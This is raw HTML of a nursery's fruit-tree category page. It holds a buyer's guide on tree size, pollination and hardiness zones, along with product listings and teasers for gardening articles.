<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-missouri">Missouri</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-montana">Montana</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nebraska">Nebraska</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-6">
		  
			  
		  
			  
<div class="wp-block-group">
		  
			  
		  
			  
<div class="wp-block-columns row">
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-nevada">Nevada</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-hampshire">New Hampshire</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-jersey">New Jersey</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-mexico">New Mexico</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-new-york">New York</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-carolina">North Carolina</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-north-dakota">North Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-ohio">Ohio</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oklahoma">Oklahoma</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-oregon">Oregon</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-pennsylvania">Pennsylvania</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-rhode-island">Rhode Island</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-carolina">South Carolina</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  
		  
			  
		  
			  
<div class="wp-block-column col-12 col-md-6">

		  
			  
		  
			  
<figure style="font-size:16px;line-height:1.7" class="wp-block-table"><table><tbody>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-south-dakota">South Dakota</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-tennessee">Tennessee</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-texas">Texas</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-utah">Utah</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-vermont">Vermont</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-virginia">Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-washington">Washington</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-west-virginia">West Virginia</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wisconsin">Wisconsin</a></td></tr>
<tr><td><a href="https://www.starkbros.com/page/fruit-trees-and-plants-for-wyoming">Wyoming</a></td></tr>
</tbody></table></figure>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
		  
			  </div>

		  
        
                
                
            </div>
        </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li class="separator d-none d-xl-block"></li>
                                <li role="presentation" class="stark-dropdown growing-guide-menu">
                                    <a class="stark-dropdown-trigger" href="/growing-guide" role="menuitem" aria-haspopup="true" aria-expanded="false" tabindex="0">Growing Guide</a>
                                    <div class="stark-dropdown-menu position-right" role="menu" aria-label="Growing Guide">
                                        <div class="stark-dropdown-content primary-content-pane">
                                            <header role="presentation" class="stark-dropdown-header">
                                                <div role="presentation" class="stark-dropdown-header-pane-name">
                                                    <span role="presentation" class="stark-dropdown-name">The Growing Guide</span>
                                                    <a class="btn btn-secondary d-none d-md-inline-block" href="/growing-guide" role="menuitem">Go to The Growing Guide &raquo;</a>
                                                </div>
                                            </header>
                                            <div class="row">
                                                <div class="shopping-methods col-12 col-lg-8">
                                                    <div class="row">
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="How to Guides">Popular How-To Guides</span></span>
                                                            <ul>
                                                                <li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/apple-trees" role="menuitem"><span>How to Grow Apple Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/peach-trees" role="menuitem"><span>How to Grow Peach Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/berry-plants/grape-vines" role="menuitem"><span>How to Grow Grape Vines</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/pear-trees" role="menuitem"><span>How to Grow Pear Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/herbs" role="menuitem"><span>How to Grow Herbs</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/landscape-trees/flowering-trees" role="menuitem"><span>How to Grow Flowering Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/cherry-trees" role="menuitem"><span>How to Grow Cherry Trees</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/garden-plants/roses" role="menuitem"><span>How to Grow Roses</span></a></li><li role="none"><a href="/growing-guide/how-to-grow/fruit-trees/plum-trees" role="menuitem"><span>How to Grow Plum Trees</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide" role="menuitem">See All the How-To Guides<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                        <div class="menu-group col-12 col-md-6">
                                                            <span class="menu-group-header"><span class="copy" aria-label="Growing Guide Article Categories">Article Categories</span></span>
                                                            <ul>
                                                                <li role="none"><a role="menuitem" href="/growing-guide/category/how-to-grow"><span>How To Grow</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/pest-disease-control"><span>Pest &amp; Disease Control</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/organic-gardening"><span>Organic Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/ideas-and-inspiration"><span>Ideas &amp; Inspiration</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/product-features"><span>Product Features</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/recipes"><span>Recipes</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/history-and-heritage"><span>History &amp; Heritage</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/spring-gardening"><span>Spring Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/summer-gardening"><span>Summer Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/fall-gardening"><span>Fall Gardening</span></a></li><li role="none"><a role="menuitem" href="/growing-guide/category/winter-gardening"><span>Winter Gardening</span></a></li>
                                                            </ul>
                                                            <div class="mt-3 mb-4">
                                                                <a class="btn btn-primary d-block" href="/growing-guide/articles" role="menuitem">See the Latest Articles<i class="icon-chevron-right"></i></a>
                                                            </div>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div class="menu-group col-12 col-lg-4 featured-item">
                                                    <div class="menu-group-header"><span class="copy" aria-label="Featured Growing Guide Article">Featured Article</span></div>
                                                    <div class="menu-group-body">
                                                        <div>
            
                <a class="article-link" href="/growing-guide/article/fruit-tree-sizes">
                    <span class="row">
                        <span class="col article-link-image col-12 col-sm-4 col-lg-12">
                            <span class="caption d-none">Fruit Tree Sizes</span>
                            <img src="/images/placeholder.png" alt="Article image" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2011/10/treesizes.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12 col-sm-8 col-lg-12">
                            <span class="article-link-title">Fruit Tree Sizes</span>
                            <span class="article-link-excerpt">Do you want to grow your own, but find fruit tree sizes a bit confusing? We're here to help clear up some of the fruit tree sizing lingo.</span>
                        </div>
                    </span>
                </a>
            
        </div>
                                                    </div>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </li>
                                <li role="presentation" id="id32" class="stark-dropdown account-summary anonymous">
            <a class="stark-dropdown-trigger view-account" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/account">My Account</a>
            <div class="stark-dropdown-menu" role="menu" aria-label="My Account">
                <div class="stark-dropdown-content-panel-set">
                    <div class="stark-dropdown-content primary-content-pane">
                        
                        <ul role="none" class="anonymous-menu">
                            <li role="none"><a role="menuitem" class="sign-in" href="/account/signin">Sign In</a></li>
                            <li role="none"><a role="menuitem" class="register" href="/account/register">Register</a></li>
                        </ul>
                    </div>
                </div>
            </div>
        </li>
                                <li role="presentation" class="d-xl-none stark-dropdown about-main-menu">
                                    <a class="stark-dropdown-trigger" href="#" role="menuitem" aria-haspopup="true" aria-expanded="false">Our Company</a>
                                    <div role="menu" aria-label="Country" class="stark-dropdown-menu">
                                        <div class="stark-dropdown-content primary-content-pane">
            <ul class="my-3 my-lg-0">
                <li><a href="/about/reasons">12 Reasons to Shop with Us</a></li>
                <li><a href="/about">About Stark Bro's</a></li>
                <li><a href="/about/accessibility">Accessibility</a></li>
                <li><a href="/about/careers">Careers</a></li>
                <li><a href="/about/e-newsletter">E-Newsletter</a></li>
                <li><a href="/about/frequently-asked-questions">Frequently Asked Questions</a></li>
                <li><a href="/about/glossary">Glossary of Terms</a></li>
                <li><a href="/zone-finder">Hardiness Zone Finder</a></li>
                <li><a href="/about/help">Help &amp; Contact Info</a></li>
                <li><a href="/about/hours-of-operation">Hours of Operation</a></li>
                <li><a href="/about/miller-nurseries">Miller Nurseries</a></li>
                <li><a href="/about/news">News &amp; Events</a></li>
                <li><a href="/about/order-and-shipping-policies">Order &amp; Shipping Policies</a></li>
                <li><a href="/about/refund-and-return-policies">Refund &amp; Return Policies</a></li>
                <li><a href="/about/retail-location">Retail Location</a></li>
                <li><a href="/about/site-map">Site Map</a></li>
                <li><a href="/about/social">Social Media</a></li>
                <li><a href="/about/privacy-policy">Terms of Use &amp; Privacy Policy</a></li>
            </ul>
        </div>
                                    </div>
                                </li>
                                <li role="presentation" class="d-xl-none"><a role="menuitem" href="/about/help">Help &amp; Contact Information</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
            </nav>
        
                <div class="header-promo" id="id18">
            <div class="carousel slide">
                <div class="carousel-inner">
                    <div class="carousel-item active">
                        <a href="https://www.starkbros.com/search?s=Reviews:DESC" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;$99 FS Header - 26WA Spring Default&quot;});">
                            
                            <span><p>*FREE Shipping on all orders $99+ | Shop Now ›</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/page/customer-testimonials" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Trusted by Millions Header&quot;});">
                            
                            <span><p><span class="rating-4-5"></span>Trusted by <span class="fw-bolder text-decoration-underline">MILLIONS</span> of growers like you!</p></span>
                        </a>
                        
                    </div><div class="carousel-item">
                        <a href="/about/refund-and-return-policies" click="window.dataLayer = window.dataLayer || [];dataLayer.push({&quot;interactAction&quot;:&quot;Header&quot;,&quot;event&quot;:&quot;interact_promo_banner&quot;,&quot;interactTarget&quot;:&quot;Survival Guarantee Header&quot;});">
                            
                            <span><p>1-Year Survival Guarantee with Every Order!</p></span>
                        </a>
                        
                    </div>
                </div>
                <button class="btn carousel-pause-btn d-none">
                    <span class="icon icon-pause" aria-hidden="true"></span>
                    <span class="visually-hidden">Pause</span>
                </button>
            </div>
        </div>
                <div id="id33" hidden="" data-wicket-placeholder=""></div>
                <noscript>
                    <div class="site-alert bg-info-subtle"><strong>NOTE:</strong> It looks like you're web browser does not have JavaScript enabled. This will prevent many features on our site from working as expected. You can enable JavaScript in the settings of your web browser.</div>
                </noscript>
                
            <nav aria-label="Breadcrumb" class="breadcrumb-container px-2 px-md-3 mt-2 mt-md-3">
                <div class="mw-1200 mx-auto">
                    <ol class="breadcrumb">
                        <li><a href="/" title="Stark Bro&#039;s Homepage">Stark Bro's</a></li>
                        <li><a href="/products/fruit-trees" aria-current="page"><span>Fruit Trees</span></a></li>
                    </ol>
                </div>
            </nav>
        
            </header>
        
            <main id="Body">
                
            <div id="id34">
            <div>
                <div class="search-header px-2 px-md-3 px-xxl-0">
                    <div class="mw-1200 mx-auto">
                        <header class="with-menu">
                            <h1 id="id35">Fruit Trees</h1>
                        </header>
                        
                        
                        <div class="navigation-tabs">
                            <nav>
                                <a href="#search-details" class="tab products-tab selected" rel="nofollow" id="id36" data-item-count="0">Products</a>
                                <a href="#buyers-guide" class="tab buyers-guide-tab" rel="nofollow">Buyer's Guide</a>
                                <a href="#articles" class="tab articles-tab" rel="nofollow" id="id37" data-item-count="35">Articles</a>
                            </nav>
                        </div>
                    </div>
                </div>
                <div class="tab-content px-2 px-md-3 px-xxl-0 mt-4 mt-xxl-5" id="buyers-guide">
                    <div class="mw-1200 mx-auto">
                        <div class="row">
                            <div class="col-12 col-lg-4 d-none d-lg-block sidebar">
                                <div class="sidebar-well p-lg-2 py-lg-3 p-xxl-3">
                                    <img class="img-responsive d-none d-lg-block visible-lg lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/4881-{width}x{height}-fill.webp" alt="apple tree bearing fruit" title="Fruit Trees" height="345" width="345"/>
                                    <div class="top-sellers" id="id38">
                                        <h3 class="h4">Popular Products</h3>
                                        <div id="id39">
            <div class="product-list left-align-images-xl left-align-images-xxl">
                <div class="row product-list-item-row">
                    
                        <a href="/products/fruit-trees/apple-trees/honeycrisp-apple" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Honeycrisp Apple Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/2979-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Honeycrisp Apple</span>
                                    <span class="rating-4-0" title="4.0 stars out of 5" aria-label="4.0 stars out of 5 from 638 reviews">(638)</span>
                                    <span class="price">Starting at $44.99</span>
                                    
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3a">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:0:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1c"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/peach-trees/redhaven-peach" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Redhaven peaches on tree." class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/7182-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Redhaven Peach</span>
                                    <span class="rating-4-0" title="3.9 stars out of 5" aria-label="3.9 stars out of 5 from 615 reviews">(615)</span>
                                    <span class="price">$59.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3b">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:1:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1d"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/pear-trees/bartlett-pear" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Pear hanging on tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/6530-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Bartlett Pear</span>
                                    <span class="rating-4-0" title="4.2 stars out of 5" aria-label="4.2 stars out of 5 from 490 reviews">(490)</span>
                                    <span class="price">Starting at $29.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3c">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:2:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1e"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                        <a href="/products/fruit-trees/apple-trees/stark-golden-delicious-apple" class="col-12 col-sm-12 col-md-12">
                            <span class="row gx-2">
                                <span class="col-12 product-list-item-image">
                                    <span class="thumbnail">
                                        <img alt="Photo of Stark® Golden Delicious Apple Tree" class="img-responsive lazy-load" src="/images/placeholder.png" data-src-template="/images/dynamic/3807-{width}x{height}-fill.webp" height="250" width="250"/>
                                        
                                        <span class="tag on-sale">
                                            
                                            <span>On Sale</span>
                                        </span>
                                        <span class="compatibility compatible"><span class="visually-hidden">This variety is compatible with your location</span></span>
                                    </span>
                                </span>
                                <span class="col-12 product-list-item-metadata">
                                    <span class="name">Stark® Golden Delicious Apple</span>
                                    <span class="rating-4-0" title="4.1 stars out of 5" aria-label="4.1 stars out of 5 from 368 reviews">(368)</span>
                                    <span class="price">Starting at $39.99</span>
                                    <span class="feature">Easy to Grow!</span>
                                    <span>
                                        <label class="checkbox-inline compare-checkbox" id="id3d">
                                            <input type="checkbox" name="Content:BuyersGuide:Sidebar:PopularProductList:ListContainer:GridRow:Product:3:ProductLink:ComparisonContainer:CompareCheckboxContainer:CompareCheckbox" id="id1f"/> <span>Compare</span>
                                        </label>
                                    </span>
                                </span>
                            </span>
                        </a>        
                    
                </div>
            </div>
        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="col-12 col-lg-8 buyers-guide-content has-admin-tools col-lg-8">
                                
                                <h2 class="mt-0">Fruit Trees Buyer&#039;s Guide</h2>
                                
                                <div><p>Fruit trees can be planted any time of year as long as the soil is not frozen and the temperatures have not reached their peak heat. Tender fruit trees, like citrus and tropical trees, can be planted in pots and brought indoors for winter protection. Most fruit trees require another compatible variety for cross-pollination and fruit production; however, to save room and still get fruit, choose self-pollinating fruit trees. Some trees fruit within a year, while most bear fruit 2 to 4 years after planting. Once you taste that first piece of home-grown fruit picked perfectly ripe from the tree, it will be well worth the wait. Choose from our wide selection of trees for the perfect addition to your fruit garden.</p><ul><li><a href="/tags/disease-resistant-fruit-trees"><strong>Disease-Resistant</strong></a> — Grow healthier trees with minimal spraying</li><li><a href="/tags/heirloom-fruit-trees"><strong>Heirloom</strong></a> — Add historical significance and diversity to your orchard</li><li><a href="/tags/indoor-fruit-trees"><strong>Indoor</strong></a> — Grow fresh fruit inside your own home</li><li><a href="/tags/multi-grafted-fruit-trees"><strong>Multi-Grafted</strong></a> — The convenience of cross-pollinating varieties on one tree</li><li><a href="/tags/stark-picks"><strong>Stark Picks</strong></a> — Our easy-to-grow fruit trees</li></ul><p>To ensure your growing success and satisfaction, there are a few things to consider when you buy a fruit tree.</p><h3 id="MatureTreeSize">Mature Tree Size</h3><p>Make sure you pick the right size tree for your available space.</p><ul><li><a href="/tags/columnar-fruit-trees"><strong>Columnar Fruit Trees</strong></a> bear full-sized fruit on trees that stay under four feet wide. They are space-saving additions to your garden.</li><li><a href="/tags/dwarf-fruit-trees"><strong>Dwarf Fruit Trees</strong></a> are perfect when space is limited; they provide an abundance of full-size fruit that can be picked without using a ladder.</li><li><a href="/tags/semi-dwarf-fruit-trees"><strong>Semi-Dwarf Fruit Trees</strong></a> are medium-sized and very productive; they give you maximum fruit yield per square foot.</li><li><a href="/tags/standard-fruit-trees"><strong>Standard Fruit Trees</strong></a> are a good choice if you have plenty of space or want a multi-purpose fruit &amp; shade tree.</li></ul><h3 id="ProperPollination">Proper Pollination</h3><p>Pollination is vital to the successful production of fruit trees. Often, inadequate pollination is the reason why trees produce poorly or don’t bear fruit at all. To create the best pollination environment for your tree, make sure that you check our descriptions to see which pollinating varieties our experts recommend. </p><p>Some trees are self-pollinating, which is ideal if you don’t have growing space for a second variety. If you have room, we always recommend planting another compatible variety for optimum fruit production.</p><p>To help you choose the right pairing, explore our <a href="/page/fruit-tree-bloom-time-and-pollination-charts"><strong>Fruit Tree Bloom Time &amp; Pollination Charts</strong></a> to find compatible varieties that bloom at the same time for reliable cross-pollination.</p><h3 id="ZoneCompatibility">Zone Compatibility</h3><p>Your climate plays an important role in whether a tree will produce fruit or even survive. Before ordering a fruit tree, make sure its recommended hardiness zone range includes your area.</p></div>
                                <a class="btn btn-lg btn-primary d-block mt-4" href="#products" rel="nofollow">Shop <span>Fruit Trees</span></a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-content px-2 px-md-3 px-xxl-0 mt-3 mt-xl-4 mt-xxl-5" id="search-details">
                    <div class="mw-1200 mx-auto">
                        <h2 class="visually-hidden">Products</h2>
                        <div class="pagination-label">
                            <span class="filter-toggle">Filter<i class="icon-expand-more"></i><i class="icon-expand-less"></i></span>
                            <span id="id3e" hidden="" data-wicket-placeholder=""></span>
                            <div class="sort-menu" id="id3f">
                                <div class="dropdown">
                                    <button class="dropdown-toggle" id="sortMenu" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false" type="button"><span class="sort-by-label">Sort</span></button>
                                    <ul class="dropdown-menu" aria-labelledby="sortMenu">
                                        <li><a href="/products/fruit-trees?s=Averagerating:DESC" class="dropdown-item"><span>Customer Rating</span></a></li><li><a href="/products/fruit-trees?s=Reviews:DESC" class="dropdown-item"><span>Most Reviewed</span></a></li><li><a href="/products/fruit-trees" class="dropdown-item selected"><span>Name (a to z)</span></a></li><li><a href="/products/fruit-trees?s=Name:DESC" class="dropdown-item"><span>Name (z to a)</span></a></li><li><a href="/products/fruit-trees?s=Discountpercentage:DESC" class="dropdown-item"><span>On Sale</span></a></li><li><a href="/products/fruit-trees?s=Price:DESC" class="dropdown-item"><span>Price (high to low)</span></a></li><li><a href="/products/fruit-trees?s=Price:ASC" class="dropdown-item"><span>Price (low to high)</span></a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>
                        <div id="id40" hidden="" data-wicket-placeholder=""></div>
                        <div class="row">
                            <div class="col-12 col-lg-4 accordion-md sidebar" data-trigger-selector=".filter-toggle">
                                <div class="accordion-body sidebar-well p-lg-2 py-lg-3 p-xxl-3">
                                    <div class="location-info">
                                        <h3 class="h4">Hardiness Zone</h3>
                                        <div id="id41">
            <div class="zone-lookup">
                
                <div class="location-known">
                    <div class="zone">
                        <span class="zone-number zone6B"></span>
                        <div class="location">
                            My Location: <span class="zip">43215</span>
                            <a class="edit-location" href="/products/fruit-trees?0-1.-Content-LocationInformation-ZoneLookup-CurrentLocation-ChangeLocation&amp;Characteristics=Easy-to-Grow&amp;Packaging=Potted&amp;Tag=Jonathan+Apple+Trees&amp;showall=true&amp;s=Name:DESC" id="id1b" rel="nofollow">Edit</a>
                        </div>
                    </div>
                    <div class="compatibility-details">Checkmarked items are compatible with your location. <a href="/growing-guide/article/fruit-tree-care-planting-in-your-zone" target="_blank">Learn more about zones &rsaquo;</a></div>
                </div>
            </div>
        </div>
                                    </div>
                                    <div id="id42" hidden="" data-wicket-placeholder=""></div>
                                    <form class="keyword-form" id="id43" data-state-url="/products/fruit-trees">
                                        <h3 class="h4">Filter by Keyword</h3>
                                        <label class="visually-hidden" name="Filter by Keyword" for="q">Filter by Keyword</label>
                                        <div class="input-group input-group-sm search-form">
                                            <input class="form-control" type="text" name="q" id="q"/><input class="btn btn-primary" type="submit" value="Apply"/>
                                        </div>
                                        <input type="hidden" name="Characteristics" value="Easy-to-Grow"/><input type="hidden" name="Packaging" value="Potted"/><input type="hidden" name="Tag" value="Jonathan Apple Trees"/><input type="hidden" name="showall" value="true"/><input type="hidden" name="s" value="Name:DESC"/>
                                    </form>
                                </div>
                            </div>
                            <div class="col-12 col-lg-8 search-results" id="id44">
                                <div class="feedback bg-info-subtle feedback-single-message" id="id45"><span id="id46">No items were found for the criteria specified. </span><span id="id47" hidden="" data-wicket-placeholder=""></span></div>
                                <div id="id48" hidden="" data-wicket-placeholder=""></div>
                                <div id="id7">
            <div class="wp-content-container has-admin-tools" id="id49">
                
                
            </div>
        </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="tab-content px-2 px-md-3 px-xxl-0 mt-lg-3 mt-xxl-4" id="articles">
                    <div class="mw-1200 mx-auto">
                        <div id="id4a" hidden="" data-wicket-placeholder=""></div>
                        <div class="row articles-current-page" id="id4b">
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/when-to-pick-asian-pears-harvesting-tips-for-crisp-juicy-fruit">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">When to Pick Asian Pears: Harvesting Tips for Crisp, Juicy Fruit</span>
                            <img src="/images/placeholder.png" alt="Picking an Asian Pear" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1080;" width="1920" height="1080" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2025/09/pick-an-asian-pear.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">When to Pick Asian Pears: Harvesting Tips for Crisp, Juicy Fruit</span>
                            <span class="article-link-excerpt">Asian pears are a favorite among home orchard growers for their crisp texture, refreshing sweetness, and long storage life. But unlike European pears, which are often harvested firm and ripened indoors, Asian pears ripen fully on the tree. Knowing exactly when to pick Asian pears is the key to enjoying them at their very best.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-care-for-citrus-trees-in-containers-successfully-grow-citrus-indoors">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Care for Citrus Trees in Containers & Successfully Grow Citrus Indoors</span>
                            <img src="/images/placeholder.png" alt="citrus trees" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/10/ctr.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Care for Citrus Trees in Containers & Successfully Grow Citrus Indoors</span>
                            <span class="article-link-excerpt">Imagine filling your home with the vibrant scent of citrus blossoms, while enjoying fresh fruit all year long—even if you live outside the ideal growing zones for citrus! Growing citrus in containers makes this possible, allowing you to bring the beauty and flavor of citrus into any climate. With optimal care, citrus trees can bloom and bear fruit multiple times a year, adding both color, fragrance and flavor to your living space.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/how-to-prune-a-young-pear-tree">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">How to Prune a Young Pear Tree</span>
                            <img src="/images/placeholder.png" alt="Pruning a pear tree" title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2024/02/prune_pear.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">How to Prune a Young Pear Tree</span>
                            <span class="article-link-excerpt">Pruning a young pear tree is essential for establishing a strong framework and promoting healthy growth - follow our step-by-step video guide for proper pear tree pruning.</span>
                        </div>
                    </span>
                </a>
            
                <a class="article-link col-12 col-md-6 col-xl-4" href="/growing-guide/article/more-pollinators-and-more-nitrogen-planting-clover-cover-crops-in-your-orchard">
                    <span class="row">
                        <span class="col article-link-image col-12">
                            <span class="caption d-none">More Pollinators and More Nitrogen: Planting Clover Cover Crops in Your Orchard</span>
                            <img src="/images/placeholder.png" alt="Clover planted in an orchard." title="Read the full article" style="width:1920px;max-width:100%;aspect-ratio:1920/1186;" width="1920" height="1186" data-src-template="https://www.starkbros.com/images/dynamic/wp-content/uploads/2023/07/cloverCoverCrop.jpg.{width}x0-fillh.webp" class="img-responsive lazy-load"/>
                        </span>
                        <div class="col article-link-teaser col-12">
                            <span class="article-link-title h5 mt-0 mb-0">More Pollinators and More Nitrogen: Planting Clover Cover Crops in Your Orchard</span>
